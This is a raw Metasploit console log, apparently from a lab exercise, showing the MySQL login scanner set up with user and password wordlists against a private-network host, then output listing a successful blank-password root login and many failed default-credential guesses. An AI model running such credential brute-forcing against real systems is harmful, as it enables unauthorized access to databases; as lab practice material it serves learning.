 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.111.130
RHOSTS => 192.168.111.130
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE user.txt
USER_FILE => user.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE pass.txt
PASS_FILE => pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.111.130:3306  - 192.168.111.130:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.111.130:3306  - No active DB -- Credential data will not be saved!
[+] 192.168.111.130:3306  - 192.168.111.130:3306 - Success: 'root:'
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'192.168.111.137' (usin
g password: NO))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin:root (Incorrect: Access denied for user 'admin'@'192.168.111.137' (
using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin:toor (Incorrect: Access denied for user 'admin'@'192.168.111.137' (
using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin:pi (Incorrect: Access denied for user 'admin'@'192.168.111.137' (us
ing password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin:kali (Incorrect: Access denied for user 'admin'@'192.168.111.137' (
using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin:admin (Incorrect: Access denied for user 'admin'@'192.168.111.137'
(using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin:raspberry (Incorrect: Access denied for user 'admin'@'192.168.111.1
37' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin:password (Incorrect: Access denied for user 'admin'@'192.168.111.13
7' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: admin:password123 (Incorrect: Access denied for user 'admin'@'192.168.111
.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali: (Incorrect: Access denied for user 'kali'@'192.168.111.137' (using
password: NO))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali:root (Incorrect: Access denied for user 'kali'@'192.168.111.137' (us
ing password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali:toor (Incorrect: Access denied for user 'kali'@'192.168.111.137' (us
ing password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali:pi (Incorrect: Access denied for user 'kali'@'192.168.111.137' (usin
g password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali:kali (Incorrect: Access denied for user 'kali'@'192.168.111.137' (us
ing password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali:admin (Incorrect: Access denied for user 'kali'@'192.168.111.137' (u
sing password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali:raspberry (Incorrect: Access denied for user 'kali'@'192.168.111.137
' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali:password (Incorrect: Access denied for user 'kali'@'192.168.111.137'
 (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: kali:password123 (Incorrect: Access denied for user 'kali'@'192.168.111.1
37' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry: (Incorrect: Access denied for user 'raspberry'@'192.168.111.13
7' (using password: NO))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry:root (Incorrect: Access denied for user 'raspberry'@'192.168.11
1.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry:toor (Incorrect: Access denied for user 'raspberry'@'192.168.11
1.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry:pi (Incorrect: Access denied for user 'raspberry'@'192.168.111.
137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry:kali (Incorrect: Access denied for user 'raspberry'@'192.168.11
1.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry:admin (Incorrect: Access denied for user 'raspberry'@'192.168.1
11.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry:raspberry (Incorrect: Access denied for user 'raspberry'@'192.1
68.111.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry:password (Incorrect: Access denied for user 'raspberry'@'192.16
8.111.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: raspberry:password123 (Incorrect: Access denied for user 'raspberry'@'192
.168.111.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi: (Incorrect: Access denied for user 'pi'@'192.168.111.137' (using pass
word: NO))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi:root (Incorrect: Access denied for user 'pi'@'192.168.111.137' (using
password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi:toor (Incorrect: Access denied for user 'pi'@'192.168.111.137' (using
password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi:pi (Incorrect: Access denied for user 'pi'@'192.168.111.137' (using pa
ssword: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi:kali (Incorrect: Access denied for user 'pi'@'192.168.111.137' (using
password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi:admin (Incorrect: Access denied for user 'pi'@'192.168.111.137' (using
 password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi:raspberry (Incorrect: Access denied for user 'pi'@'192.168.111.137' (u
sing password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi:password (Incorrect: Access denied for user 'pi'@'192.168.111.137' (us
ing password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: pi:password123 (Incorrect: Access denied for user 'pi'@'192.168.111.137'
(using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support: (Incorrect: Access denied for user 'support'@'192.168.111.137' (
using password: NO))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support:root (Incorrect: Access denied for user 'support'@'192.168.111.13
7' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support:toor (Incorrect: Access denied for user 'support'@'192.168.111.13
7' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support:pi (Incorrect: Access denied for user 'support'@'192.168.111.137'
 (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support:kali (Incorrect: Access denied for user 'support'@'192.168.111.13
7' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support:admin (Incorrect: Access denied for user 'support'@'192.168.111.1
37' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support:raspberry (Incorrect: Access denied for user 'support'@'192.168.1
11.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support:password (Incorrect: Access denied for user 'support'@'192.168.11
1.137' (using password: YES))
[-] 192.168.111.130:3306  - 192.168.111.130:3306 - LOGIN FAILED: support:password123 (Incorrect: Access denied for user 'support'@'192.168
.111.137' (using password: YES))
[*] 192.168.111.130:3306  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed